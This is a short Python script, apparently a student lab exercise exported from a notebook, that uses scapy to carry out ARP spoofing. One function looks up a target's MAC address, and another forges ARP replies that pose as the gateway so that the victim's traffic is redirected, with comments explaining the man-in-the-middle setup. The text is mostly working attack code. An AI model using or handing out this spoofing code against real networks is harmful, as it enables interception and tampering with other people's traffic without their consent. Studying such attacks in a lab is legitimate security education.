 #!/usr/bin/env python
# coding: utf-8
# In[17]:
#skansara, 116750325
import scapy.all as scapy
import time
# In[10]:
# Fetching MAC address of ip we provide
def fetch_mac(ip):
    arpb=scapy.Ether(dst="ff:ff:ff:ff:ff:ff")/scapy.ARP(op=1,pdst=ip)  #op=1 is who-has
    received=scapy.srp(arpb,timeout=2,verbose=False)
    return received[0][0][1].hwsrc
# In[11]:
# Spoofing the ARP entries with ours as in attacker's IP
def spoof(src_ip, dst_ip, dst_mac):
    arpspoof=scapy.ARP(op=2,psrc=src_ip, pdst=dst_ip, hwdst=dst_mac)
    # Here op=2 is is-at
    # psrc means source ip
    # pdst means destination ip
    # hwdst means destination mac address
    # The above line basically sends arp response to victim saying that this is my mac address
    # Note that here we are posing as gateway. So psrc will be gateways's ip, pdst will be victime's ip,
    # and hwdst will be victim's mac address for sending the arp response to the correct machine.
    # Here note that arp table entries keep on updating on regular intervals. So we need to send this spoofed packets
    # in regular intervals
    return arpspoof